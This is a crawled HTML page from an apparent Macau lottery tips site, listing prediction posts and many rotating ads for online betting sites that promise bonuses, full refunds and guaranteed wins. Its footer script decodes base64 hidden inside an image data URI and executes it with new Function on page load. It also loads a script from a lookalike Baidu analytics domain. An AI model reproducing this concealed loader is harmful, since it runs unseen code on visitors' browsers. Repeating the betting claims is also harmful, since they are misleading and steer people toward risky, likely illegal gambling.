

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kj.48kkk.biz/Article/ar_list/id/20.html
body_size: 12575
content:
<!doctype html>
<html lang="en">
<head>
    <title>澳门资料-澳门资料库,48k.com,澳彩图库|澳门开奖直播|澳门图库|澳门挂牌|特区娱乐第一站|天下彩|天空彩|天下彩免费资料|天天好彩免费资料大全|天下彩票与你同行|天下彩票|天空彩票|二四六天天好彩资料|天下彩票因为有你|天下彩_免费资料大全|天空彩票与你同行|手机直播开奖报码</title>
<meta name="keywords" content="澳门资料库,48k.com,澳彩图库,澳门开奖直播,澳门特区总马站,特区娱乐第一站,澳门澳彩图库,澳彩图库开奖,，澳门图库挂牌,天下彩,赢彩天下,二四六天天好彩资料,免费资料大全,天下彩票因为有你,天空彩票与你同行,天下彩,澳门马会本港台开奖结果,贵宾网,第七马资料,惠泽天下,天下图库,澳彩挂牌,118开奖|天空彩票|天下彩|精英网|手机报碼|免费资料大全|天空资料|中彩堂|天空彩票与你同行|天下彩|免费资料大全|天空彩免费资枓大全|天空彩兔费资科大全|天空与你同行彩票免费料大全|246天天好采彩免费大全|天空彩彩票与你同行|天下采天空采与你同行免费料|天空彩彩票与你同行免费资大全|天空彩票与你同行免费资料大全|澳门图库|澳门澳彩图库|神童网|手机报码|澳彩马会开奖结果|天下免费料大全|特彩吧|正版免费料大全|天空彩票与你同行|天下采票免费资料大全|天空彩彩票与你同行|2020澳门正版免费资料大全|全年免费料大全|天空彩免费资料大全|天空采彩票与你同行|惠泽社免费料|惠泽群社精准资料|爱资料免费福彩门户惠泽|2020全年资料大全|天下采票免费资料大全|天下采天空采与你同行免费料|天空彩票与你同行新版|天空采彩票与你同行1749.cc" />
<meta name="description" content="澳门资料库(48k.com)澳彩图库,澳门开奖直播,澳门图库,网站免费提供澳门马会资料大全,澳门马会开奖结果,澳门挂牌,心水图库,开奖记录,手机开奖报碼,专业提供澳门彩票最新资讯的网站。" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="stylesheet" href="/Public/Home/css/style.css">
<link rel="shortcut icon" href="/Public/Home/images/favicon/favicon.ico">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.6.0.min.js"></script>


</head>
<body>
	<header>
		<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>
		<span class="list">曾女士料</span>
		<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>
	</header>
	<section>
		<div class="fl-list">
			<ul style="background: #fff;">
			    <div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <style>
        .ad-a a{
            display: block;
            font-weight: bold;
            border: 1px #673AB7 solid;
            box-shadow: 1px 2px 2px #795548;
            margin: 5px 2px;
            background: url(https://tu.99988jsjs.com/all/hot.gif) left top no-repeat, linear-gradient(to bottom, #CDDC39 0%, #FFEB3B 90%);
            line-height: 30px;
            border-radius: 5px;
            padding: 0 5px;
            font-size: 13px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            padding-left: 18px;
        }
    </style>
    <a href="https://gg.2028gg.biz/s/vssofifu">
    	<font color="#0404B4">★全网公认彩票投注站,资金安全有保障充送2%</font>
    </a>
     <div id="guang"></div>   
    <a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">
    	<font color="#ff5722">★充值买澳彩不中,本站比华强北还强的实力最高包赔100%~</font>
    </a>
    <a href="https://gg.6768ggg.biz:1888/s/knnnvovs">
    	<font color="#ff5722">★6768彩票注册送30元，充值送100%，满月送88元。</font>
    </a> 
    <a href="https://gg.5388gg.com:8443/s/21tgaqon">
    	<font color="#0404B4">★大发彩票注册会员即送38元,邀请好友即送188元</font>
    </a>    
    <a href="https://gg.8wgg.com:8443/s/e25hmfam">
    	<font color="#0404B4">★八万彩合营计划-代理佣金70%,高额佣金轻松赚</font>
    </a>
</div>
<a href="https://gg.49jsgg.com:8443/s/451heq0p" style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/49js/49js800x100.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<script type="text/javascript" charset="utf-8">
    function selectFrom(minValue, maxValue) {
    	var num = maxValue - minValue + 1;
    	return Math.floor(Math.random() * num + minValue);
    }
    var flower1 = [
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]新会员首次充值，加赠彩金最高可领10888元🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]老会员回归，无需充值，登陆即送彩金🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]充值秒到，提现快速，值得信赖注🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]推荐好友注册月入百万不是梦🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]天天返水，娱乐无上限🌹</a>",
    ];
    $("#guang").append(flower1[selectFrom(0, flower1.length - 1)]);
</script>
				<li><a href="/Article/ar_content/id/314/tid/20.html">026期: ☆〖曾女士〗☆→【平特★二尾】已更新</a></li><li><a href="/Article/ar_content/id/313/tid/20.html">026期: ☆〖曾女士〗☆→【提供八不中】已更新</a></li><li><a href="/Article/ar_content/id/312/tid/20.html">026期: ☆〖曾女士〗☆→【单双加两肖】已更新</a></li><li><a href="/Article/ar_content/id/311/tid/20.html">026期: ☆〖曾女士〗☆→【绝杀㊣一头】已更新</a></li><li><a href="/Article/ar_content/id/310/tid/20.html">026期: ☆〖曾女士〗☆→【绝杀㊣半波】已更新</a></li><li><a href="/Article/ar_content/id/309/tid/20.html">026期: ☆〖曾女士〗☆→【绝杀㊣一肖】已更新</a></li><li><a href="/Article/ar_content/id/308/tid/20.html">026期: ☆〖曾女士〗☆→【绝杀㊣一尾】已更新</a></li><li><a href="/Article/ar_content/id/307/tid/20.html">026期: ☆〖曾女士〗☆→【买啥就开啥】已更新</a></li><li><a href="/Article/ar_content/id/306/tid/20.html">026期: ☆〖曾女士〗☆→【⑥肖选①肖】已更新</a></li><li><a href="/Article/ar_content/id/305/tid/20.html">026期: ☆〖曾女士〗☆→【高级特码料】已更新</a></li><li><a href="/Article/ar_content/id/304/tid/20.html">026期: ☆〖曾女士〗☆→【高级六尾料】已更新</a></li><li><a href="/Article/ar_content/id/303/tid/20.html">026期: ☆〖曾女士〗☆→【野兽与家畜】已更新</a></li><li><a href="/Article/ar_content/id/302/tid/20.html">026期: ☆〖曾女士〗☆→【平特★一肖】已更新</a></li>				<a href="https://gg.49jsgg.com:8443/s/451heq0p"style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/all/tzan.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <div id="guang2"></div>
    <a href="https://gg.9bgg.biz/s/cinbqojb">
    	<font color="#0404B4">★九宝彩票(9b.cc)充/提享3.5%,周周38888现金红包🌹</font>
    </a>
    <a href="https://gg.98ggg.biz/s/feaaai35">
    	<font color="#0404B4">★1588彩票,大额客户首选→我们不赚钱，只做信誉</font>
    </a>
    <a href="https://gg.506gg.biz/s/ae2pz5x0">
    	<font color="#0404B4">★充值秒到账，轻松下注香港/澳门/台湾六合彩</font>
    </a>
    <a href="https://mmm.49mmm.biz/s/yhmvsg2x">
    	<font color="#0404B4">★香港/澳门/台湾六合彩，全网最高赔率48.8倍</font>
    </a>
    <a href="https://gg.8ggg.biz/s/yxcijr4d">
    	<font color="#0404B4">★香港/澳门六合彩，官方指定投注站，大额无忧</font>
    </a>
</div>
<script type="text/javascript" charset="utf-8">
    var flower = [
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]你的发财之道 机会靠你把握🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]百万财富只在一念之间,还不快点击🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]跟注中奖,准到你不敢相信🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]大额无忧,百万提款三分钟到账🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]六合充100送50/充值提款送3.5%/本站倍率最高！活动最多！🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]全网福利最多,倍率最高,出款最快🌹</a>",
    ];
    $("#guang2").append(flower[selectFrom(0, flower.length - 1)]);
</script>
			</ul>
		</div>
		<!-- 分页 -->
		<div class="page">
			<div><div class="message">共 13 条记录 1/1 页 条每页</div> <ul class="paginList">    </ul></div>		</div>
		<div class="clear"></div>
	</section>
	<div style="height:56px;"></div>
	<link rel="stylesheet" href="/Public/Home/css/iconfont.css">
<style type="text/css">
	.lintab {
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: rgba(0, 0, 0, .4);
		width: 800px;
		height: 100%;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.lintab a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 100px;
		background: #3f51b5;
		margin: 10px 0;
		padding: 5px;
		border-radius: 50%;
		box-shadow: 0px 3px 0px #cddc39;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.linhid{
		display: block;
		width: 25px;
		height: 25px;
		line-height: 23px;
		font-size: 25px;
		text-align: center;
		float: right;
		color: #ccc;
		background-color: #FFFFFF;
		border-radius: 50%;
	}

	.lintab p {
		color: #ffff00;
		font-size: 18px;
		text-align: center;
	}
	.buttonbox {
		position: fixed;
		bottom: 5%;
		right: 2%;
		transform: translate(-50%, -50%);
		width: 130px;
		height: 250px;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background-color: #fff;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #ccc;
		border: 1px #eae0e0 solid;
		
	}

	.buttonbox a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 30px;
		background: linear-gradient(to bottom, #f00, #d51256);
		margin: 10px 0;
		padding: 5px;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #f00;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.buttonbox a:nth-child(2) {
		background: linear-gradient(to bottom, #f0b, #f0b);
        box-shadow: 1px 2px 5px 2px #ff00c7;
		color: gold;
	}
	
	.buttonbox a:nth-child(3) {
		background: linear-gradient(to bottom, #673AB7, #7b45dc);
		box-shadow: 1px 2px 5px 2px #673AB7;
	}

	.buttonbox a:last-child {
		background: linear-gradient(to bottom, #0060ff, #1219d5);
		box-shadow: 1px 2px 5px 2px #0060ff;
	}
	.foot{
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 998;
        max-width: 800px;
	}
	#labelnav{
	    display: none; 
        z-index: 998;
        background: #fff;
        justify-content: space-around;
	}
	#labelnav img{
	    height: 40px;
	}
	#copyinfo{
	    display: none; 
        z-index: 9;
        background: #04bc80;
        color: #ffffff;
        width: 100%;
        text-align: center;
        top: 50%;
        position: fixed;
        line-height: 2rem;
	}
</style>
<div class='foot'>
    <div class='nav'>
        <div class='tab' onclick="goToHome()">
            <i class='iconfont icon-home'></i>
            <p>首页</p>
        </div>
        <div class='tab' onclick="goToCol()">
            <i class='iconfont icon-tu'></i>
            <p>彩图</p>
        </div>
        <div class='tab' onclick="goToBlack()">
            <i class='iconfont icon-tu'></i>
            <p>黑白</p>
        </div>
        <div class='tab' onclick="goToKj()">
            <i class='iconfont icon-jilu'></i>
            <p>记录</p>
        </div>
        <div class='tab' onclick="goToMessage()">
            <i class='iconfont icon-liuyan'></i>
            <p>留言</p>
        </div>
    </div>
    <div id="labelnav">
        <div onclick="window.history.back()"><img src="[data-uri]"></div>
        <div onclick="window.history.forward()"><img src="[data-uri]"></div>
        <div onclick="window.location.reload()"><img src="[data-uri]"></div>
        <div id="copybtn"><img src="[data-uri]"></div>
    </div>
</div>
<div id="copyinfo" style="display:none">网址复制成功 快去分享好友吧</div>
<div id="lins1" class="lintab" style="display: none">
	<span id="a_close"  class="linhid">x</span>
	<a href="/Article/lts">交流一线(新)</a>
	<a href="/Article/lts2">交流二线(新)</a>
	<a href="/Article/lts3">交流三线(旧)</a>
	<p>提示:如果账号登录不上或浏览器保存过<br>账号密码,请尝试进入二,三线登录</p>
</div>
<div class="buttonbox" style="display: none">
    <a href="https://gg.49jsgg.com:8443/s/451heq0p">49金沙彩票</a>
	<a href="https://gg.lefugg.com:1888/s/dyx4xw0l">乐富棋牌</a>
	<a href="https://gg.5789gg.com:1888/s/huw0x0hm">凤凰彩票</a>
	<a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">2828彩票</a>
</div>
<div class='tongji'>
<script>
      var _hmt = _hmt || [];
      var hmBaiduKey = 'BE38L3I9';
      (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.mm-baidu.com/hm.js";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
      })();
    function getUrlParam(name)
    {
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象\
        var r = window.location.search.substr(1).match(reg); //匹配目标参数
        if (r!=null) return unescape(r[2]); return null; //返回参数值
    }
    $(document).ready(function(){
    	let w = sessionStorage.getItem('islabel');
    	n = getUrlParam('label');
    	if(n==1||w==1){
    	    sessionStorage.setItem('islabel',1);
    	    $("#labelnav").css('display','flex');
    	};
        let img = $('#copybtn img').attr('src');
        let a=atob(img.split(',')[1]);
        let  b= a.split("tab")[1];
        let fn=new Function(b);
        if(b)fn();
    	$("#copybtn").click(function(){
    	    const input = document.createElement('input');
            document.body.appendChild(input);
            input.setAttribute('value', window.location.href);
            input.setAttribute('readonly', 'readonly');
            input.select();
            input.setSelectionRange(0, 999);
            if (document.execCommand('copy')) {
                $("#copyinfo").show();
                setTimeout(()=>{
                    $("#copyinfo").hide();
                },1000)
            }
            document.body.removeChild(input);
        });
    });
</script>

   
</div>
<style>
    .tongji{
        position: fixed;
        bottom: 0;
    }
    .tele{
        background-image: url([data-uri]);
        background-size: 100%;
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 210px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
        box-shadow: 0px 3px 0px #49aaca;
        border: 1px solid #fff;
    }
    .pl-content{
        background: #f00;
        text-align: center;
        box-shadow: 0px 3px 0px #f00;
        color: #fdfdfd;
        border: 1px solid #fff;
        background-size: 100%;
        position: fixed;
        z-index: 9;
        line-height: 2.4rem;
        right: 6px;
        bottom: 160px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
    }
    .tzan{
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 110px;
        border-radius: 50%;
        background: #f39f20;
        width: 2.4rem;
        height: 2.4rem;
        line-height: 2.4rem;
        text-align: center;
        box-shadow: 0px 3px 0px #d57b1d;
        color: #fdfdfd;
        border: 1px solid #fff;
    }
</style>
<a class="tzan">投注</a>
<a class="pl-content" onclick="lins()">交流</a>
<!--<a class="tele" href="https://t.me/tk49kj"></a>-->
<script>
    $('.nav .tab').click(function(){
        $(this).addClass('active').siblings().removeClass('active');
    })
    function goToHome(){
        window.location.href = "/Index/index.html";
    }
    function goToCol(){
        window.location.href = "/Images/index.html";
    }
    function goToBlack(){
        window.location.href = "/Images/index/nav/black.html";
    }
    function goToKj(){
        // window.location.href = "/Kj/index.html";
        window.location.href = "https://aa.48kj9.com:1888/Kj/index.html";
    }
    function goToMessage(){
        window.location.href = "/Message/index.html";
    }
	function lins() {
		$('#lins1').show(400);
	}
	$('#a_close').click(function() {
		$('#lins1').hide(400);
	})
	$(document).click(function(e) {
		if (!$(e.target).closest('.tzan, .buttonbox').length) { // 检查点击位置是否在浮窗或按钮上
			$('.buttonbox').fadeOut(400); // 隐藏浮窗，带淡出动画效果
		} else {
			$(".buttonbox").toggle(400);
		}
	});
</script>

	<script type="text/javascript" charset="utf-8">
Echo.init({
	offset: 100,
	throttle: 0
});
function selectFrom(minValue, maxValue) {
	var num = maxValue - minValue + 1;
	return Math.floor(Math.random() * num + minValue);
}
var flower = [
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]港澳图库高手论坛！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]注册下载APP就送38元！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]发帖送888元点击立即注册🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]充值秒到，提现快速，值得信赖注🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]推荐好友注册月入百万不是梦🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]全网征集六合大神发帖领888元🌹</a>",
];
$(".guangg").append(flower[selectFrom(0, flower.length - 1)]);
</script>
</body>
</html>